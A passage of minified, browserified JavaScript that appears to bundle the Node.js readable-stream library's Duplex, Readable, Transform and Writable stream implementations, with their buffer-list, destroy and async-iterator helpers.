c(e){if(!(this instanceof c))return new c(e);i.call(this,e),s.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",h)))}function h(){this._writableState.ended||n.nextTick(l,this)}function l(e){e.end()}Object.defineProperty(c.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(c.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(c.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(c.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})}).call(this,e("_process"))},{"./_stream_readable":29,"./_stream_writable":31,_process:23,inherits:20}],28:[function(e,t,n){"use strict";t.exports=i;var r=e("./_stream_transform");function i(e){if(!(this instanceof i))return new i(e);r.call(this,e)}e("inherits")(i,r),i.prototype._transform=function(e,t,n){n(null,e)}},{"./_stream_transform":30,inherits:20}],29:[function(e,t,n){(function(n,r){"use strict";var i;t.exports=C,C.ReadableState=E;e("events").EventEmitter;var s=function(e,t){return e.listeners(t).length},o=e("./internal/streams/stream"),a=e("buffer").Buffer,u=r.Uint8Array||function(){};var c,h=e("util");c=h&&h.debuglog?h.debuglog("stream"):function(){};var l,d,f=e("./internal/streams/buffer_list"),p=e("./internal/streams/destroy"),g=e("./internal/streams/state").getHighWaterMark,m=e("../errors").codes,y=m.ERR_INVALID_ARG_TYPE,b=m.ERR_STREAM_PUSH_AFTER_EOF,w=m.ERR_METHOD_NOT_IMPLEMENTED,_=m.ERR_STREAM_UNSHIFT_AFTER_END_EVENT,v=e("../experimentalWarning").emitExperimentalWarning;e("inherits")(C,o);var S=["error","close","destroy","pause","resume"];function E(t,n,r){i=i||e("./_stream_duplex"),t=t||{},"boolean"!=typeof r&&(r=n instanceof i),this.objectMode=!!t.objectMode,r&&(this.objectMode=this.objectMode||!!t.readableObjectMode),this.highWaterMark=g(this,t,"readableHighWaterMark",r),this.buffer=new f,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==t.emitClose,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(l||(l=e("string_decoder/").StringDecoder),this.decoder=new l(t.encoding),this.encoding=t.encoding)}function C(t){if(i=i||e("./_stream_duplex"),!(this instanceof C))return new C(t);var n=this instanceof i;this._readableState=new E(t,this,n),this.readable=!0,t&&("function"==typeof t.read&&(this._read=t.read),"function"==typeof t.destroy&&(this._destroy=t.destroy)),o.call(this)}function T(e,t,n,r,i){c("readableAddChunk",t);var s,o=e._readableState;if(null===t)o.reading=!1,function(e,t){if(t.ended)return;if(t.decoder){var n=t.decoder.end();n&&n.length&&(t.buffer.push(n),t.length+=t.objectMode?1:n.length)}t.ended=!0,t.sync?M(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,I(e)))}(e,o);else if(i||(s=function(e,t){var n;r=t,a.isBuffer(r)||r instanceof u||"string"==typeof t||void 0===t||e.objectMode||(n=new y("chunk",["string","Buffer","Uint8Array"],t));var r;return n}(o,t)),s)e.emit("error",s);else if(o.objectMode||t&&t.length>0)if("string"==typeof t||o.objectMode||Object.getPrototypeOf(t)===a.prototype||(t=function(e){return a.from(e)}(t)),r)o.endEmitted?e.emit("error",new _):R(e,o,t,!0);else if(o.ended)e.emit("error",new b);else{if(o.destroyed)return!1;o.reading=!1,o.decoder&&!n?(t=o.decoder.write(t),o.objectMode||0!==t.length?R(e,o,t,!1):P(e,o)):R(e,o,t,!1)}else r||(o.reading=!1,P(e,o));return!o.ended&&(o.length<o.highWaterMark||0===o.length)}function R(e,t,n,r){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",n)):(t.length+=t.objectMode?1:n.length,r?t.buffer.unshift(n):t.buffer.push(n),t.needReadable&&M(e)),P(e,t)}Object.defineProperty(C.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),C.prototype.destroy=p.destroy,C.prototype._undestroy=p.undestroy,C.prototype._destroy=function(e,t){t(e)},C.prototype.push=function(e,t){var n,r=this._readableState;return r.objectMode?n=!0:"string"==typeof e&&((t=t||r.defaultEncoding)!==r.encoding&&(e=a.from(e,t),t=""),n=!0),T(this,e,t,!1,n)},C.prototype.unshift=function(e){return T(this,e,null,!0,!1)},C.prototype.isPaused=function(){return!1===this._readableState.flowing},C.prototype.setEncoding=function(t){return l||(l=e("string_decoder/").StringDecoder),this._readableState.decoder=new l(t),this._readableState.encoding=this._readableState.decoder.encoding,this};var k=8388608;function A(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=k?e=k:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function M(e){var t=e._readableState;t.needReadable=!1,t.emittedReadable||(c("emitReadable",t.flowing),t.emittedReadable=!0,n.nextTick(I,e))}function I(e){var t=e._readableState;c("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||e.emit("readable"),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function P(e,t){t.readingMore||(t.readingMore=!0,n.nextTick(x,e,t))}function x(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var n=t.length;if(c("maybeReadMore read 0"),e.read(0),n===t.length)break}t.readingMore=!1}function O(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function L(e){c("readable nexttick read 0"),e.read(0)}function D(e,t){c("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(c("flow",t.flowing);t.flowing&&null!==e.read(););}function N(e,t){return 0===t.length?null:(t.objectMode?n=t.buffer.shift():!e||e>=t.length?(n=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):n=t.buffer.consume(e,t.decoder),n);var n}function U(e){var t=e._readableState;c("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,n.nextTick(j,t,e))}function j(e,t){c("endReadableNT",e.endEmitted,e.length),e.endEmitted||0!==e.length||(e.endEmitted=!0,t.readable=!1,t.emit("end"))}function F(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}C.prototype.read=function(e){c("read",e),e=parseInt(e,10);var t=this._readableState,n=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return c("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?U(this):M(this),null;if(0===(e=A(e,t))&&t.ended)return 0===t.length&&U(this),null;var r,i=t.needReadable;return c("need readable",i),(0===t.length||t.length-e<t.highWaterMark)&&c("length less than watermark",i=!0),t.ended||t.reading?c("reading or ended",i=!1):i&&(c("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=A(n,t))),null===(r=e>0?N(e,t):null)?(t.needReadable=!0,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),n!==e&&t.ended&&U(this)),null!==r&&this.emit("data",r),r},C.prototype._read=function(e){this.emit("error",new w("_read()"))},C.prototype.pipe=function(e,t){var r=this,i=this._readableState;switch(i.pipesCount){case 0:i.pipes=e;break;case 1:i.pipes=[i.pipes,e];break;default:i.pipes.push(e)}i.pipesCount+=1,c("pipe count=%d opts=%j",i.pipesCount,t);var o=(!t||!1!==t.end)&&e!==n.stdout&&e!==n.stderr?u:m;function a(t,n){c("onunpipe"),t===r&&n&&!1===n.hasUnpiped&&(n.hasUnpiped=!0,c("cleanup"),e.removeListener("close",p),e.removeListener("finish",g),e.removeListener("drain",h),e.removeListener("error",f),e.removeListener("unpipe",a),r.removeListener("end",u),r.removeListener("end",m),r.removeListener("data",d),l=!0,!i.awaitDrain||e._writableState&&!e._writableState.needDrain||h())}function u(){c("onend"),e.end()}i.endEmitted?n.nextTick(o):r.once("end",o),e.on("unpipe",a);var h=function(e){return function(){var t=e._readableState;c("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&s(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",h);var l=!1;function d(t){c("ondata");var n=e.write(t);c("dest.write",n),!1===n&&((1===i.pipesCount&&i.pipes===e||i.pipesCount>1&&-1!==F(i.pipes,e))&&!l&&(c("false write response, pause",i.awaitDrain),i.awaitDrain++),r.pause())}function f(t){c("onerror",t),m(),e.removeListener("error",f),0===s(e,"error")&&e.emit("error",t)}function p(){e.removeListener("finish",g),m()}function g(){c("onfinish"),e.removeListener("close",p),m()}function m(){c("unpipe"),r.unpipe(e)}return r.on("data",d),function(e,t,n){if("function"==typeof e.prependListener)return e.prependListener(t,n);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(n):e._events[t]=[n,e._events[t]]:e.on(t,n)}(e,"error",f),e.once("close",p),e.once("finish",g),e.emit("pipe",r),i.flowing||(c("pipe resume"),r.resume()),e},C.prototype.unpipe=function(e){var t=this._readableState,n={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes?this:(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,n),this);if(!e){var r=t.pipes,i=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var s=0;s<i;s++)r[s].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o?this:(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,n),this)},C.prototype.on=function(e,t){var r=o.prototype.on.call(this,e,t),i=this._readableState;return"data"===e?(i.readableListening=this.listenerCount("readable")>0,!1!==i.flowing&&this.resume()):"readable"===e&&(i.endEmitted||i.readableListening||(i.readableListening=i.needReadable=!0,i.flowing=!1,i.emittedReadable=!1,c("on readable",i.length,i.reading),i.length?M(this):i.reading||n.nextTick(L,this))),r},C.prototype.addListener=C.prototype.on,C.prototype.removeListener=function(e,t){var r=o.prototype.removeListener.call(this,e,t);return"readable"===e&&n.nextTick(O,this),r},C.prototype.removeAllListeners=function(e){var t=o.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||n.nextTick(O,this),t},C.prototype.resume=function(){var e=this._readableState;return e.flowing||(c("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,n.nextTick(D,e,t))}(this,e)),e.paused=!1,this},C.prototype.pause=function(){return c("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(c("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},C.prototype.wrap=function(e){var t=this,n=this._readableState,r=!1;for(var i in e.on("end",function(){if(c("wrapped end"),n.decoder&&!n.ended){var e=n.decoder.end();e&&e.length&&t.push(e)}t.push(null)}),e.on("data",function(i){(c("wrapped data"),n.decoder&&(i=n.decoder.write(i)),n.objectMode&&null==i)||(n.objectMode||i&&i.length)&&(t.push(i)||(r=!0,e.pause()))}),e)void 0===this[i]&&"function"==typeof e[i]&&(this[i]=function(t){return function(){return e[t].apply(e,arguments)}}(i));for(var s=0;s<S.length;s++)e.on(S[s],this.emit.bind(this,S[s]));return this._read=function(t){c("wrapped _read",t),r&&(r=!1,e.resume())},this},"function"==typeof Symbol&&(C.prototype[Symbol.asyncIterator]=function(){return v("Readable[Symbol.asyncIterator]"),void 0===d&&(d=e("./internal/streams/async_iterator")),d(this)}),Object.defineProperty(C.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(C.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(C.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),C._fromList=N,Object.defineProperty(C.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}})}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../errors":25,"../experimentalWarning":26,"./_stream_duplex":27,"./internal/streams/async_iterator":32,"./internal/streams/buffer_list":33,"./internal/streams/destroy":34,"./internal/streams/state":37,"./internal/streams/stream":38,_process:23,buffer:16,events:"events",inherits:20,"string_decoder/":46,util:15}],30:[function(e,t,n){"use strict";t.exports=h;var r=e("../errors").codes,i=r.ERR_METHOD_NOT_IMPLEMENTED,s=r.ERR_MULTIPLE_CALLBACK,o=r.ERR_TRANSFORM_ALREADY_TRANSFORMING,a=r.ERR_TRANSFORM_WITH_LENGTH_0,u=e("./_stream_duplex");function c(e,t){var n=this._transformState;n.transforming=!1;var r=n.writecb;if(null===r)return this.emit("error",new s);n.writechunk=null,n.writecb=null,null!=t&&this.push(t),r(e);var i=this._readableState;i.reading=!1,(i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}function h(e){if(!(this instanceof h))return new h(e);u.call(this,e),this._transformState={afterTransform:c.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",l)}function l(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush(function(t,n){d(e,t,n)})}function d(e,t,n){if(t)return e.emit("error",t);if(null!=n&&e.push(n),e._writableState.length)throw new a;if(e._transformState.transforming)throw new o;return e.push(null)}e("inherits")(h,u),h.prototype.push=function(e,t){return this._transformState.needTransform=!1,u.prototype.push.call(this,e,t)},h.prototype._transform=function(e,t,n){n(new i("_transform()"))},h.prototype._write=function(e,t,n){var r=this._transformState;if(r.writecb=n,r.writechunk=e,r.writeencoding=t,!r.transforming){var i=this._readableState;(r.needTransform||i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}},h.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},h.prototype._destroy=function(e,t){u.prototype._destroy.call(this,e,function(e){t(e)})}},{"../errors":25,"./_stream_duplex":27,inherits:20}],31:[function(e,t,n){(function(n,r){"use strict";function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,n){var r=e.entry;e.entry=null;for(;r;){var i=r.callback;t.pendingcb--,i(n),r=r.next}t.corkedRequestsFree.next=e}(t,e)}}var s;t.exports=C,C.WritableState=E;var o={deprecate:e("util-deprecate")},a=e("./internal/streams/stream"),u=e("buffer").Buffer,c=r.Uint8Array||function(){};var h,l=e("./internal/streams/destroy"),d=e("./internal/streams/state").getHighWaterMark,f=e("../errors").codes,p=f.ERR_INVALID_ARG_TYPE,g=f.ERR_METHOD_NOT_IMPLEMENTED,m=f.ERR_MULTIPLE_CALLBACK,y=f.ERR_STREAM_CANNOT_PIPE,b=f.ERR_STREAM_DESTROYED,w=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,v=f.ERR_UNKNOWN_ENCODING;function S(){}function E(t,r,o){s=s||e("./_stream_duplex"),t=t||{},"boolean"!=typeof o&&(o=r instanceof s),this.objectMode=!!t.objectMode,o&&(this.objectMode=this.objectMode||!!t.writableObjectMode),this.highWaterMark=d(this,t,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var a=!1===t.decodeStrings;this.decodeStrings=!a,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,i=r.sync,s=r.writecb;if("function"!=typeof s)throw new m;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,i,s){--t.pendingcb,r?(n.nextTick(s,i),n.nextTick(I,e,t),e._writableState.errorEmitted=!0,e.emit("error",i)):(s(i),e._writableState.errorEmitted=!0,e.emit("error",i),I(e,t))}(e,r,i,t,s);else{var o=A(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||k(e,r),i?n.nextTick(R,e,r,o,s):R(e,r,o,s)}}(r,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==t.emitClose,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function C(t){var n=this instanceof(s=s||e("./_stream_duplex"));if(!n&&!h.call(C,this))return new C(t);this._writableState=new E(t,this,n),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev),"function"==typeof t.destroy&&(this._destroy=t.destroy),"function"==typeof t.final&&(this._final=t.final)),a.call(this)}function T(e,t,n,r,i,s,o){t.writelen=r,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new b("write")):n?e._writev(i,t.onwrite):e._write(i,s,t.onwrite),t.sync=!1}function R(e,t,n,r){n||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,r(),I(e,t)}function k(e,t){t.bufferProcessing=!0;var n=t.bufferedRequest;if(e._writev&&n&&n.next){var r=t.bufferedRequestCount,s=new Array(r),o=t.corkedRequestsFree;o.entry=n;for(var a=0,u=!0;n;)s[a]=n,n.isBuf||(u=!1),n=n.next,a+=1;s.allBuffers=u,T(e,t,!0,t.length,s,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;n;){var c=n.chunk,h=n.encoding,l=n.callback;if(T(e,t,!1,t.objectMode?1:c.length,c,h,l),n=n.next,t.bufferedRequestCount--,t.writing)break}null===n&&(t.lastBufferedRequest=null)}t.bufferedRequest=n,t.bufferProcessing=!1}function A(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function M(e,t){e._final(function(n){t.pendingcb--,n&&e.emit("error",n),t.prefinished=!0,e.emit("prefinish"),I(e,t)})}function I(e,t){var r=A(t);return r&&(!function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,n.nextTick(M,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"))),r}e("inherits")(C,a),E.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(E.prototype,"buffer",{get:o.deprecate(function(){return this.getBuffer()},"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(h=Function.prototype[Symbol.hasInstance],Object.defineProperty(C,Symbol.hasInstance,{value:function(e){return!!h.call(this,e)||this===C&&(e&&e._writableState instanceof E)}})):h=function(e){return e instanceof this},C.prototype.pipe=function(){this.emit("error",new y)},C.prototype.write=function(e,t,r){var i,s=this._writableState,o=!1,a=!s.objectMode&&(i=e,u.isBuffer(i)||i instanceof c);return a&&!u.isBuffer(e)&&(e=function(e){return u.from(e)}(e)),"function"==typeof t&&(r=t,t=null),a?t="buffer":t||(t=s.defaultEncoding),"function"!=typeof r&&(r=S),s.ending?function(e,t){var r=new _;e.emit("error",r),n.nextTick(t,r)}(this,r):(a||function(e,t,r,i){var s;return null===r?s=new w:"string"==typeof r||t.objectMode||(s=new p("chunk",["string","Buffer"],r)),!s||(e.emit("error",s),n.nextTick(i,s),!1)}(this,s,e,r))&&(s.pendingcb++,o=function(e,t,n,r,i,s){if(!n){var o=function(e,t,n){e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=u.from(t,n));return t}(t,r,i);r!==o&&(n=!0,i="buffer",r=o)}var a=t.objectMode?1:r.length;t.length+=a;var c=t.length<t.highWaterMark;c||(t.needDrain=!0);if(t.writing||t.corked){var h=t.lastBufferedRequest;t.lastBufferedRequest={chunk:r,encoding:i,isBuf:n,callback:s,next:null},h?h.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else T(e,t,!1,a,r,i,s);return c}(this,s,a,e,t,r)),o},C.prototype.cork=function(){this._writableState.corked++},C.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||k(this,e))},C.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new v(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(C.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(C.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),C.prototype._write=function(e,t,n){n(new g("_write()"))},C.prototype._writev=null,C.prototype.end=function(e,t,r){var i=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),i.corked&&(i.corked=1,this.uncork()),i.ending||function(e,t,r){t.ending=!0,I(e,t),r&&(t.finished?n.nextTick(r):e.once("finish",r));t.ended=!0,e.writable=!1}(this,i,r),this},Object.defineProperty(C.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(C.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),C.prototype.destroy=l.destroy,C.prototype._undestroy=l.undestroy,C.prototype._destroy=function(e,t){t(e)}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../errors":25,"./_stream_duplex":27,"./internal/streams/destroy":34,"./internal/streams/state":37,"./internal/streams/stream":38,_process:23,buffer:16,inherits:20,"util-deprecate":48}],32:[function(e,t,n){(function(n){"use strict";var r;function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=e("./end-of-stream"),o=Symbol("lastResolve"),a=Symbol("lastReject"),u=Symbol("error"),c=Symbol("ended"),h=Symbol("lastPromise"),l=Symbol("handlePromise"),d=Symbol("stream");function f(e,t){return{value:e,done:t}}function p(e){var t=e[o];if(null!==t){var n=e[d].read();null!==n&&(e[h]=null,e[o]=null,e[a]=null,t(f(n,!1)))}}function g(e){n.nextTick(p,e)}var m=Object.getPrototypeOf(function(){}),y=Object.setPrototypeOf((i(r={get stream(){return this[d]},next:function(){var e=this,t=this[u];if(null!==t)return Promise.reject(t);if(this[c])return Promise.resolve(f(void 0,!0));if(this[d].destroyed)return new Promise(function(t,r){n.nextTick(function(){e[u]?r(e[u]):t(f(void 0,!0))})});var r,i=this[h];if(i)r=new Promise(function(e,t){return function(n,r){e.then(function(){t[c]?n(f(void 0,!0)):t[l](n,r)},r)}}(i,this));else{var s=this[d].read();if(null!==s)return Promise.resolve(f(s,!1));r=new Promise(this[l])}return this[h]=r,r}},Symbol.asyncIterator,function(){return this}),i(r,"return",function(){var e=this;return new Promise(function(t,n){e[d].destroy(null,function(e){e?n(e):t(f(void 0,!0))})})}),r),m);t.exports=function(e){var t,n=Object.create(y,(i(t={},d,{value:e,writable:!0}),i(t,o,{value:null,writable:!0}),i(t,a,{value:null,writable:!0}),i(t,u,{value:null,writable:!0}),i(t,c,{value:e._readableState.endEmitted,writable:!0}),i(t,l,{value:function(e,t){var r=n[d].read();r?(n[h]=null,n[o]=null,n[a]=null,e(f(r,!1))):(n[o]=e,n[a]=t)},writable:!0}),t));return n[h]=null,s(e,function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=n[a];return null!==t&&(n[h]=null,n[o]=null,n[a]=null,t(e)),void(n[u]=e)}var r=n[o];null!==r&&(n[h]=null,n[o]=null,n[a]=null,r(f(void 0,!0))),n[c]=!0}),e.on("readable",g.bind(null,n)),n}}).call(this,e("_process"))},{"./end-of-stream":35,_process:23}],33:[function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=e("buffer").Buffer,s=e("util").inspect,o=s&&s.custom||"inspect";t.exports=function(){function e(){this.head=null,this.tail=null,this.length=0}var t=e.prototype;return t.push=function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length},t.unshift=function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length},t.shift=function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}},t.clear=function(){this.head=this.tail=null,this.length=0},t.join=function(e){if(0===this.length)return"";for(var t=this.head,n=""+t.data;t=t.next;)n+=e+t.data;return n},t.concat=function(e){if(0===this.length)return i.alloc(0);for(var t,n,r,s=i.allocUnsafe(e>>>0),o=this.head,a=0;o;)t=o.data,n=s,r=a,i.prototype.copy.call(t,n,r),a+=o.data.length,o=o.next;return s},t.consume=function(e,t){var n;return e<this.head.data.length?(n=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):n=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),n},t.first=function(){return this.head.data},t._getString=function(e){var t=this.head,n=1,r=t.data;for(e-=r.length;t=t.next;){var i=t.data,s=e>i.length?i.length:e;if(s===i.length?r+=i:r+=i.slice(0,e),0===(e-=s)){s===i.length?(++n,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=i.slice(s));break}++n}return this.length-=n,r},t._getBuffer=function(e){var t=i.allocUnsafe(e),n=this.head,r=1;for(n.data.copy(t),e-=n.data.length;n=n.next;){var s=n.data,o=e>s.length?s.length:e;if(s.copy(t,t.length-e,0,o),0===(e-=o)){o===s.length?(++r,n.next?this.head=n.next:this.head=this.tail=null):(this.head=n,n.data=s.slice(o));break}++r}return this.length-=r,t},t[o]=function(e,t){return s(this,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){r(e,t,n[t])})}return e}({},t,{depth:0,customInspect:!1}))},e}()},{buffer:16,util:15}],34:[function(e,t,n){(function(e){"use strict";function n(e,t){i(e,t),r(e)}function r(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function i(e,t){e.emit("error",t)}t.exports={destroy:function(t,s){var o=this,a=this._readableState&&this._readableState.destroyed,u=this._writableState&&this._writableState.destroyed;return a||u?(s?s(t):!t||this._writableState&&this._writableState.errorEmitted||e.nextTick(i,this,t),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,function(t){!s&&t?(e.nextTick(n,o,t),o._writableState&&(o._writableState.errorEmitted=!0)):s?(e.nextTick(r,o),s(t)):e.nextTick(r,o)}),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)}}}).call(this,e("_process"))},{_process:23}],35:[function(e,t,n){"use strict";var r=e("../../../errors").codes.ERR_STREAM_PREMATURE_CLOSE;function i(){}t.exports=function e(t,n,s){if("function"==typeof n)return e(t,null,n);n||(n={}),s=function(e){var t=!1;return function(){if(!t){t=!0;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];e.apply(this,r)}}}(s||i);var 